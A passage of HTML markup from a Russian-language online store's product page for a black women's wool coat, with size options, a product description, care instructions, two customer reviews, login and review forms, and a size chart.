                                                                                                    <span span class="day__text">44</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-3" type="radio" name=" razmer">
                                            <label data-value="38" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-3">
                                                <span class="day__title">38</span>
                                                                                                    <span span class="day__text">46</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-4" type="radio" name=" razmer">
                                            <label data-value="40" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-4">
                                                <span class="day__title">40</span>
                                                                                                    <span span class="day__text">48</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-5" type="radio" name=" razmer">
                                            <label data-value="42" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-5">
                                                <span class="day__title">42</span>
                                                                                                    <span span class="day__text">50</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="leak leak_size-subscription" id="reveal-size-subscription">
                      <div class="leak__close">
                        <img src="/local/templates/cetera_common/images/rm.svg" alt="" />
                    </div>
                    <div class="leak__h5" data-text="Выберите размер">Подписаться на&nbsp;размер</div>
                    <div class="leak__content">
                        <div class="size-subscription">
                            <div class="size-subscription__row">Мы сообщим вам, когда товар снова появится в продаже</div>
                            <div class="size-subscription__row"><input class="consent__input w-100" value="" placeholder="Ваш e-mail"></div>
                            <button class="button w-100">Сообщить о поступлении</button>
                            <div class="mb-2">
                                Нажимая кнопку &laquo;Подписаться&raquo;, вы&nbsp;подтверждаете, что принимаете условия <a rel="noopener noreferrer" target="_blank" href="/pravila-obrabotki-personalnykh-dannykh-/" class="consent__link">Политики конфиденциальности</a>
                            </div>
                            <div class="finish__text">
                                <input
                                    class="choise__input"
                                    type="checkbox"
                                    id="public_offer_mobile"
                                    checked
                                />
                                <label class="choise__label" style="font-size: 12px" for="public_offer_mobile">
                                    <a href="/soglasie-na-reklamu/" target="_blank" class="recent__lynx">Согласен</a> на получение новостных и рекламных сообщений
                                </label>
                            </div>
                        </div>
                        <div class="stay hide">
                            <div class="roll">
                                <input class="roll__input" type="checkbox" id="mobileSubscribe" checked>
                                <label class="roll__label" for="mobileSubscribe"></label>
                            </div>
                            <div class="stay__info">
                                <div class="stay__title">ПОДПИСКА НА РАЗМЕР</div>
                                <div class="stay__text">Мы сообщим вам, когда товар снова появится в&nbsp;продаже</div>
                            </div>
                        </div>

                        <div class="loading">
                            <div>
                                <svg
                                xmlns="http://www.w3.org/2000/svg"
                                xmlns:xlink="http://www.w3.org/1999/xlink"
                                style="
                                    margin: auto;
                                    background: none;
                                    display: block;
                                    shape-rendering: auto;
                                "
                                width="100px"
                                height="100px"
                                viewBox="0 0 100 100"
                                preserveAspectRatio="xMidYMid"
                                >
                                <path
                                    d="M10 50A40 40 0 0 0 90 50A40 42 0 0 1 10 50"
                                    fill="#5b5d62"
                                    stroke="none"
                                >
                                    <animateTransform
                                    attributeName="transform"
                                    type="rotate"
                                    dur="1s"
                                    repeatCount="indefinite"
                                    keyTimes="0;1"
                                    values="0 50 51;360 50 51"
                                    ></animateTransform>
                                </path>
                                </svg>
                            </div>
                        </div>
                        <!--end loading-->

                    </div>

                </div>

                 <!-- end mobile size selector -->
                                <!-- subscribe -->
            <!-- buy -->
            <div class="vend vend_cart-btn-wrapper hide ">
                <button class="vend__button desktop__product_btn" data-text="Оформить заказ">Добавить в корзину</button>

                                            <div class="vend__info">
                                                            <div> Скидка 5% при оплате на сайте.</div>
                                                                <div> Примерка при курьерской доставке и в ПВЗ.</div>
                                                        </div>
                                    </div>



                <div class="stay hide">
                    <div class="roll">
                        <input class="roll__input" type="checkbox"  id="subscribe">
                        <label class="roll__label" for="subscribe"></label>
                    </div>
                    <div class="stay__info">
                        <div class="stay__title">ПОДПИСКА НА РАЗМЕР</div>
                        <div class="stay__text">Мы сообщим вам, когда товар снова появится в&nbsp;продаже</div>
                    </div>
                </div>

                <div class="consent  ">
                    <div class="consent__title">ПОДПИСАТЬСЯ НА РАЗМЕР</div>
                    <div class="consent__text">Мы сообщим вам, когда товар снова появится в продаже</div>
                    <div class="consent__flex"><input class="consent__input" value="" placeholder="Ваш e-mail">
                        <button class="consent__button">
                            <img src="/local/templates/cetera_common/images/left-arrow22.svg" , class="svg-inline" alt="" />
                        </button>
                    </div>
                    <div class="consent__copy">
                        <div class="mb-2">
                            Нажимая кнопку &laquo;Подписаться&raquo;, вы&nbsp;подтверждаете, что принимаете условия <a rel="noopener noreferrer" target="_blank" href="/pravila-obrabotki-personalnykh-dannykh-/" class="consent__link">Политики конфиденциальности</a>
                        </div>
                        <div class="finish__text">
                            <input
                                class="choise__input"
                                type="checkbox"
                                id="public_offer"
                                checked
                            />
                            <label class="choise__label" style="font-size: 12px" for="public_offer">
                                <a href="/soglasie-na-reklamu/" target="_blank" class="recent__lynx">Согласен</a> на получение новостных и рекламных сообщений
                            </label>
                        </div>
                    </div>
                </div>


                <div class="recent" id="delivery-block">
                                    </div>
                    </div>
    </div>

    <div class="fruit__container">

        <!-- Размер и посадка -->
        <div class="fruit__cell fruit__cell_third">
            <div class="details-description">
                <div class="fruit__text">Шерстяное пальто не только согревает, но и добавляет образу элегантности. Выполнено из благородной смеси шерсти и полиамида, благодаря чему прекрасно держит форму. Ткань произведена в Италии. Универсальная однобортная модель женственного кроя дополнена классическими широкими лацканами и практичными вместительными карманами. Высокие разрезы в боковых швах не сковывают движения и создают непринужденную динамику при ходьбе. Модель без подкладки, все швы окантованы с внутренней стороны притачной тесьмой в тон изделию. Застегивается на роговые пуговицы. Абсолютный фаворит этого сезона.</div>
                <div class="fruit__line">Рост модели - 179 см, размер 36</div>
                <div class="fruit__line">Длина изделия по спинке для размера 36: 114 см</div>
                <div class="fruit__line">Обхват груди для размера 36: 102.4 см</div>
                <div class="fruit__line">Длина рукава для размера 36: 63.5 см</div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line">Силуэт по фигуре</div>
                                    <div class="fruit__line pt-3">
                        Страна производства: <span class="capitalize">румыния</span>
                    </div>
                                <div class="fruit__art">Арт. 400017471311</div>
            </div>

            <div class="accordion accordion_my details-tabs">
                <div class="accordion__item"><a class="accordion__title" href="#" title="ОПИСАНИЕ">ОПИСАНИЕ</a>
                    <div class="accordion__content">
                        <div class="fruit__text">Шерстяное пальто не только согревает, но и добавляет образу элегантности. Выполнено из благородной смеси шерсти и полиамида, благодаря чему прекрасно держит форму. Ткань произведена в Италии. Универсальная однобортная модель женственного кроя дополнена классическими широкими лацканами и практичными вместительными карманами. Высокие разрезы в боковых швах не сковывают движения и создают непринужденную динамику при ходьбе. Модель без подкладки, все швы окантованы с внутренней стороны притачной тесьмой в тон изделию. Застегивается на роговые пуговицы. Абсолютный фаворит этого сезона.</div>
                        <div class="fruit__line">Рост модели - 179 см, размер 36</div>
                        <div class="fruit__line">Длина изделия по спинке для размера 36: 114 см</div>
                        <div class="fruit__line">Обхват груди для размера 36: 102.4 см</div>
                        <div class="fruit__line">Длина рукава для размера 36: 63.5 см</div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line">Силуэт по фигуре</div>
                                                    <div class="fruit__line pt-3">
                                Страна производства: <span class="capitalize">румыния</span>
                            </div>
                                                <div class="fruit__art">Арт. 400017471311</div>
                    </div>
                </div>
                <div class="accordion__item"><a class="accordion__title" href="#" title="МАТЕРИАЛ И УХОД">МАТЕРИАЛ И УХОД</a>
                    <div class="accordion__content">
                        <ul class="land">
                                                            <li class="land__item">Материал: 80% шерсть, 20% полиамид</li>
                            
                            
                                                            <li class="land__item">Ткань произведена в Италии</li>
                            
                                                            <li class="land__item">Ответственно полученная шерсть </li>
                            
                                                            <li class="land__item">Смесь переработанной шерсти и полиамида</li>
                            
                                                            <li class="land__item">Высокие разрезы в боковых швах</li>
                            
                                                            <li class="land__item">Модель без подкладки</li>
                            
                                                    </ul>
                                                    <div class="arbor__flex">
                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/53.svg" alt="Химчистка любым растворителем, кроме трихлорэтилена" title="Химчистка любым растворителем, кроме трихлорэтилена" />
                                        </div>
                                        <div class="arbor__text">Химчистка любым растворителем, кроме трихлорэтилена</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/42.svg" alt="Гладить при 150°" title="Гладить при 150°" />
                                        </div>
                                        <div class="arbor__text">Гладить при 150°</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/30.svg" alt="Не сушить в барабане" title="Не сушить в барабане" />
                                        </div>
                                        <div class="arbor__text">Не сушить в барабане</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/20.svg" alt="Не отбеливать" title="Не отбеливать" />
                                        </div>
                                        <div class="arbor__text">Не отбеливать</div>
                                    </div>

                                                            </div>
                                            </div>
                </div>
            </div>
        </div>


        <div class="fruit__cell fruit__cell_fourth">
            <div class="arbor">
                <div class="arbor__list">
                    <div class="arbor__title arbor__title_active" data-tag="reveal-tab-0">
                        МАТЕРИАЛ И УХОД
                    </div>
                                        <div class="arbor__title " data-tag="reveal-tab-2">
                        ОТЗЫВЫ<span class="arbor__digit">2</span>
                    </div>
                </div>
                <div class="arbor__content">
                    <div class="arbor__panel arbor__panel_active">
                        <div class="arbor__hope">МАТЕРИАЛ И&#160;УХОД</div>

                        <ul class="land">

                                                            <li class="land__item">Материал: 80% шерсть, 20% полиамид</li>
                            
                            
                                                            <li class="land__item">Ткань произведена в Италии</li>
                            
                                                            <li class="land__item">Ответственно полученная шерсть </li>
                            
                                                            <li class="land__item">Смесь переработанной шерсти и полиамида</li>
                            
                                                            <li class="land__item">Высокие разрезы в боковых швах</li>
                            
                                                            <li class="land__item">Модель без подкладки</li>
                            
                            

                        </ul>
                                                    <div class="arbor__flex">
                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/53.svg" alt="Химчистка любым растворителем, кроме трихлорэтилена" title="Химчистка любым растворителем, кроме трихлорэтилена" />
                                        </div>
                                        <div class="arbor__text">Химчистка любым растворителем, кроме трихлорэтилена</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/42.svg" alt="Гладить при 150°" title="Гладить при 150°" />
                                        </div>
                                        <div class="arbor__text">Гладить при 150°</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/30.svg" alt="Не сушить в барабане" title="Не сушить в барабане" />
                                        </div>
                                        <div class="arbor__text">Не сушить в барабане</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/20.svg" alt="Не отбеливать" title="Не отбеливать" />
                                        </div>
                                        <div class="arbor__text">Не отбеливать</div>
                                    </div>

                                                            </div>
                                            </div>
                                        <div class="arbor__panel">

                            <div class="arbor__hope">Отзывы<span class="arbor__digit">2</span></div>
<div class="survey">
    <div class="survey__star">
        <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
        <div class="survey__num">5.0</div>
    </div>
    <div>
        <button class="button button_lake" data-leak="reveal-auth-modal-rev">
            Написать отзыв
        </button>
    </div>
</div>

            <div class="audit">
            <div class="audit__flex">
                <div class="audit__star">

                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                        
                    <div class="audit__name">Карина</div>
                </div>
                <div class="audit__date">04.06.2024</div>
            </div>
            <p class="audit__detail">Черное пальто- классика в гардеробе женщины! Вещь из разряда мастхэв, поэтому купила, не раздумывая. Ношу и в пир и в мир. </p>
        </div>

            <div class="audit">
            <div class="audit__flex">
                <div class="audit__star">

                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                        
                    <div class="audit__name">Татьяна</div>
                </div>
                <div class="audit__date">04.06.2024</div>
            </div>
            <p class="audit__detail">Моя любимая модель и цвет! Думаю второе заказать - в красном! </p>
        </div>

    

    

                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="buy_modal js-always-enabled">
        <div class="buy_modal_btns buy_modal_btns__disabled">
            <button class="vend__button d-none" disabled data-text="Оформить заказ" data-mobile-buy>Добавить в корзину</button>

                            <button class="vend__btn" data-subscribe-open>Подписаться</button>
            
            <div class="fruit__lock__modal d-none">
                <div class="buy_modal_price">
                                            <div class="fruit__price fruit__price_red">11&nbsp;990 &#8381;</div>
                                    </div>
            </div>
        </div>
        <div class="vessel">
            <div
                class="fruit__like addtoWishlist addtoWishlistMobile"
                data-item-id="177750"
                data-offer-id="185249"
                data-offer-ids="185249,185250,185251,185252,185253,185254,185257,185258,185259,185260,185261,185262,185290,185291,185292,185293,185294,185295"
                data-act="add">
                <svg width="24" height="24">
                    <use href="/local/templates/cetera_common/images/sprite.svg?v=1#favorite"></use>
                </svg>
            </div>
        </div>
    </div>




</div>
<!-- Дополните образ -->
<div id="complete-the-image">

        

    </div>

<!--  -->

<!-- REVIEWS RIGHT BAR -->
    <div class="drill">
        <div class="drill__title">ОТЗЫВЫ<span class="drill__num">2</span></div>
        <button class="drill__close"><img src="/local/templates/cetera_common/images/close3.svg" alt=""></button>
        <div class="survey">
    <div class="survey__star">
        <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
        <div class="survey__num">5.0</div>
    </div>
    <div>
        <button class="button button_lake" data-leak="reveal-auth-modal-rev">
            Написать отзыв
        </button>
    </div>
</div>

            <div class="audit">
            <div class="audit__flex">
                <div class="audit__star">

                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                        
                    <div class="audit__name">Карина</div>
                </div>
                <div class="audit__date">04.06.2024</div>
            </div>
            <p class="audit__detail">Черное пальто- классика в гардеробе женщины! Вещь из разряда мастхэв, поэтому купила, не раздумывая. Ношу и в пир и в мир. </p>
        </div>

            <div class="audit">
            <div class="audit__flex">
                <div class="audit__star">

                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                        
                    <div class="audit__name">Татьяна</div>
                </div>
                <div class="audit__date">04.06.2024</div>
            </div>
            <p class="audit__detail">Моя любимая модель и цвет! Думаю второе заказать - в красном! </p>
        </div>

    

    
    </div>
    <!-- END REVIEWS RIGHT BAR -->
    <!-- FORM ADD REVIEW -->
    <div class="leak leak_book" id="reveal-rev" style="z-index: 201">
        <div class="leak__h1 leak__h1_spec" id="review-h1">МОЙ ОТЗЫВ</div>

        <div class="leak__cone leak__cone_other hide" id="review-success">
            <div class="info info_35">
                <img src="/local/templates/cetera_common/images/checkbox-outline.svg" alt="">
            </div>
            <div class="leak__h1 leak__h1_high">ГОТОВО!</div>
            <div class="leak__order">Спасибо за&nbsp;отзыв! Мы&nbsp;опубликуем его<span class="hide-for-small-only">&nbsp;</span><br class="show-for-small-only">после проверки — не&nbsp;позже, чем через два&nbsp;рабочих дня.</div>
            <div class="leak__263"><button class="button button_expanded" data-me-close>Закрыть</button></div>
        </div>


        <div class="callout callout_alert hide" id="review-alert">
        Произошла ошибка. Пожалуйста, попробуйте позже
        </div>

        <div id="review-form-content">
            <div class="leak__grid">
                <div class="leak__cell leak__cell_awesome">
                    <div>Вам понравился этот товар?</div>
                    <div class="valley__rel">
                         <div id="star-review" class="valley__tip"></div>
                    </div>
                </div>
                <div class="leak__cell leak__cell_score">
                    <span class="score">
                        <input class="score__input" id="score84" type="radio" name="score758" checked="checked" /><label class="score__star" for="score84">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label>
                        <input class="score__input" id="score980" type="radio" name="score758" /><label class="score__star" for="score980">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label><input class="score__input" id="score538" type="radio" name="score758" /><label class="score__star" for="score538">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label><input class="score__input" id="score522" type="radio" name="score758" /><label class="score__star" for="score522">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label><input class="score__input" id="score257" type="radio" name="score758" /><label class="score__star" for="score257">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label></span>
                </div>
                <div class="leak__cell leak__cell_book">
                    <div class="valley js-input">
                        <label class="valley__label">Ваше имя</label>
                        <div class="valley__rel">
                            <input name="name" class="dirt" />
                            <div class="valley__tip"></div>
                        </div>
                    </div>
                </div>
                <div class="leak__cell leak__cell_book">
                    <div class="valley js-input">
                        <label class="valley__label">E-mail</label>
                        <div class="valley__rel">
                            <input name="email" class="dirt" type="email"  />
                            <div class="valley__tip"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="valley js-input">
                <label class="valley__label valley__label_flex">
                    <span>Ваш отзыв</span>
                    <span class="valley__cone"><span class="valley__now">0</span> / 250</span></label>
                <div class="valley__rel valley__rel_100">
                    <textarea name="comment" class="dirt dirt_comment" placeholder="..."></textarea>
                    <div class="valley__tip"></div>
                </div>
            </div>
            <button class="button button_expanded" id="review-send">Отправить</button>

        </div>
        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt="" /></div>
    </div>
    <!--  END FORM ADD REVIEW -->
    <!-- FORM AUTHORIZE-->
    <div class="leak " id="reveal-auth-modal-rev">

        <div class="hide" id="reveal-auth-available-rev">
            <h2 class="leak__h2">Пожалуйста, авторизуйтесь для написания отзыва</h2>
            <p>Мы&nbsp;отправили SMS с&nbsp;проверочным кодом на&nbsp;номер&nbsp;<span id="reveal-auth-available-phone-rev"></span> </p>

            <div class="src src_bot">
                <input class="src__input src__input_left" name="code" placeholder="Введите код из SMS">
            </div>
            <div class="errors" style="color:#fa3c32;"> </div>
            <div class="leak__flex"><button class="button button_expanded" id="reveal-auth-next-code-rev"> Далее </button></div>
        </div>

        <div id="reveal-auth-phone-rev">
            <h2 class="leak__h2"><span>Вход по телефону</span></h2>
            <p>Пожалуйста, авторизуйтесь для написания отзыва</p>
            <div class="src src_bot">
                <div class="valley js-input"><label class="valley__label"></label>
                    <div class="valley__rel">
                        <input class="dirt x-autocomplete-tel auth-input-phone" name="phone" placeholder="+7" type="tel">
                        <div class="valley__tip"></div>
                    </div>
                </div>
            </div>
            <div class="errors" style="color:#fa3c32;"> </div>
            <div class="leak__flex"><button class="button button_expanded" id="reveal-auth-next-phone-rev"> Далее </button></div>
        </div>


        <div id="reveal-auth-email-rev" class="hide">
            <h2 class="leak__h2">Вход по эл. почте</h2>
            <p>Пожалуйста, авторизуйтесь для написания отзыва</p>
            <div class="src">
                <div class="valley js-input">
                    <label class="valley__label"></label>
                    <div class="valley__rel">
                        <input class="dirt" name="email" maxlength="255" placeholder="Введите электронную почту" autocomplete="off" type="email">
                        <div class="valley__tip"></div>
                    </div>
                </div>
            </div>
            <div class="src">
                <div class="valley js-input">
                    <label class="valley__label"></label>
                    <div class="valley__rel">
                        <input class="dirt" maxlength="255" name="password" placeholder="Введите пароль" autocomplete="off" type="password">
                        <div class="valley__tip"></div>
                    </div>
                </div>
            </div>

            <div class="errors" style="color:#fa3c32;"> </div>
            <div class="leak__flex"><button class="button button_expanded" id="reveal-auth-next-email-rev"> Далее </button></div>
        </div>



        <div class="text-center"><button class="auth__link x-auth-link" id="reveal-auth-get-mail-rev"> Войти через эл. почту </button></div>
        <div class="text-center"><button class="auth__link x-auth-link hide" id="reveal-auth-get-phone-rev"> Войти через телефон </button></div>


        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>
    <!--  END AUTHORIZE -->
    <div class="leak leak_nano" id="reveal-tab-2">
            <div class="arbor__hope">Отзывы<span class="arbor__digit">2</span></div>
<div class="survey">
    <div class="survey__star">
        <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
        <div class="survey__num">5.0</div>
    </div>
    <div>
        <button class="button button_lake" data-leak="reveal-auth-modal-rev">
            Написать отзыв
        </button>
    </div>
</div>

            <div class="audit">
            <div class="audit__flex">
                <div class="audit__star">

                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                        
                    <div class="audit__name">Карина</div>
                </div>
                <div class="audit__date">04.06.2024</div>
            </div>
            <p class="audit__detail">Черное пальто- классика в гардеробе женщины! Вещь из разряда мастхэв, поэтому купила, не раздумывая. Ношу и в пир и в мир. </p>
        </div>

            <div class="audit">
            <div class="audit__flex">
                <div class="audit__star">

                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                            <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
                                        
                    <div class="audit__name">Татьяна</div>
                </div>
                <div class="audit__date">04.06.2024</div>
            </div>
            <p class="audit__detail">Моя любимая модель и цвет! Думаю второе заказать - в красном! </p>
        </div>

    

    
        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>

    <div class="leak leak_nano " id="reveal-tab-0">
        <div class="arbor__hope">МАТЕРИАЛ И&nbsp;УХОД</div>
        <ul class="land">
                            <li class="land__item">Материал: 80% шерсть, 20% полиамид </li>
            
            
                            <li class="land__item">Ткань произведена в Италии</li>
            
                            <li class="land__item">Ответственно полученная шерсть </li>
            
                            <li class="land__item">Смесь переработанной шерсти и полиамида</li>
            
                            <li class="land__item">Высокие разрезы в боковых швах</li>
            
                            <li class="land__item">Модель без подкладки</li>
            
            


        </ul>
                    <div class="arbor__flex">
                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/53.svg" alt="Химчистка любым растворителем, кроме трихлорэтилена" title="Химчистка любым растворителем, кроме трихлорэтилена" />
                        </div>
                        <div class="arbor__text">Химчистка любым растворителем, кроме трихлорэтилена</div>
                    </div>

                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/42.svg" alt="Гладить при 150°" title="Гладить при 150°" />
                        </div>
                        <div class="arbor__text">Гладить при 150°</div>
                    </div>

                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/30.svg" alt="Не сушить в барабане" title="Не сушить в барабане" />
                        </div>
                        <div class="arbor__text">Не сушить в барабане</div>
                    </div>

                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/20.svg" alt="Не отбеливать" title="Не отбеливать" />
                        </div>
                        <div class="arbor__text">Не отбеливать</div>
                    </div>

                            </div>
                <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>

    <div class="leak leak_nano" id="reveal-tab-1">
        <div class="arbor__hope">ОКРУЖАЮЩАЯ СРЕДА</div>

        
                <div class="arbor__grid">
            
                    </div>

        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>

            <div class="leak leak_table" id="reveal-table">
            <h2 class="leak__h2">Женщины - Пальто / Куртки</h2>
	<table>
<thead>
<tr>
	<th width="20%">
		 Межд. размер
	</th>
	<th width="20%">
		Европейский размер
	</th>
	<th width="20%">
		 Обхват груди (в см)
	</th>
	<th width="20%">
		 Обхват талии (в см)
	</th>
	<th width="20%">
		 Обхват бедер (в см)
	</th>
</tr>
</thead>
<tbody>
<tr>
	<td>
		 XXS
	</td>
	<td>
		 32
	</td>
	<td>
		 78-82
	</td>
	<td>
		 58-62
	</td>
	<td>
		 85-89
	</td>
</tr>
<tr>
	<td>
		 XS
	</td>
	<td>
		 34
	</td>
	<td>
		 82-86
	</td>
	<td>
		 62-66
	</td>
	<td>
		 89-93
	</td>
</tr>
<tr>
	<td>
		 S
	</td>
	<td>
		 36
	</td>
	<td>
		 86-90
	</td>
	<td>
		 66-70
	</td>
	<td>
		 93-97
	</td>
</tr>
<tr>
	<td>
		 M
	</td>
	<td>
		 38
	</td>
	<td>
		 90-94
	</td>
	<td>
		 70-74
	</td>
	<td>
		 97-101
	</td>
</tr>
<tr>
	<td>
		 M/L
	</td>
	<td>
		 40
	</td>
	<td>
		 94-98
	</td>
	<td>
		 74-78
	</td>
	<td>
		 101-105
	</td>
</tr>
<tr>
	<td>
		 L
	</td>
	<td>
		 42
	</td>
	<td>
		 98-102
	</td>
	<td>
		 78-82
	</td>
	<td>
		 105-109
	</td>
</tr>
<tr>
	<td>
		 XL
	</td>
	<td>
		 44
	</td>
	<td>
		 102-106
	</td>
	<td>
		 82-86
	</td>
	<td>
		 109-113
	</td>
</tr>
<tr>
	<td>
		 XXL
	</td>
	<td>
		 46
	</td>
	<td>
		 106-110
	</td>
	<td>
		 86-90
	</td>
	<td>
		 113-117
	</td>
</tr>
</tbody>
</table>	<p>
<strong>Как правильно снять мерки?</strong><br>
Для получения точных результатов снимайте мерки в нижнем белье. <br>
Обхват груди - измерьте по наиболее выступающим точкам, сбоку через подмышечные впадины, сзади обхватывая лопатки.<br>
Обхват талии - измерьте расстояние ниже естественной линии талии, где обычно находятся пояс брюк. Для удобной посадки поместите указательный палец между измерительной лентой и телом. <br>
Обхват бедер - измерьте по самой выступающей части бедер. Для удобной посадки поместите указательный палец между измерительной лентой и бедрами. <br>
</p>
<p>
<strong>Между размерами?</strong><br>
Если ваш размер находится между параметрами, указанными в таблице размеров, выберите больший размер.
</p>
<p>
<strong>Не подходит?</strong><br>
Верните любые неношеные, нестиранные изделия и вещи, которые не подходят, в течение 14 дней.
</p>            <div class="leak__close leak__close_spec">
                <img src="/local/templates/cetera_common/images/rm.svg" alt="">
            </div>
        </div>
        



<div id="frisbuy-shop-the-look"></div>
</div>



    </main>

    
<div class="wafer wafer_cookies">
    <div class="wafer__text">
        Пользуясь сайтом, вы&nbsp;принимаете условия использования cookies и&nbsp;соглашаетесь с
        <a href="/pravila-obrabotki-personalnykh-dannykh-/" class="wafer__link" target="_blank">политикой конфиденциальности</a>.
        <span
            class="wafer__link"
            data-tooltip
            data-tooltip-options='{"arrow": false, "maxWidth": 800, "side": "right"}'
            data-tooltip-content="#tooltip-cookie"
        >
            Узнать подробнее
        </span>
    </div>
